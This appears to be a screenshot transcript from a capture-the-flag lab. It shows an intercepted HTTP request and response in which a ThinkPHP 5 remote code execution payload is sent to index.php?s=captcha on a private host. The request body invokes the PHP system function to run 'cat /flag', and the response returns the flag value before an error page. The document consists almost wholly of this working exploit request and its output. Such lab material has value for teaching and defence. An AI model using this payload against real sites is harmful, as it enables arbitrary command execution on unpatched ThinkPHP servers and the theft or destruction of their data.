 请求
美化 Raw Hex
\n
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 10.3.4.96:10017
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 79
12
13 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=cat /flag
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Mar 2025 11:36:21 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 7371
10
11 flag{a46fc786527be90776ff65f8687f3aef}
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <meta charset="UTF-8">
16 <title>
System Error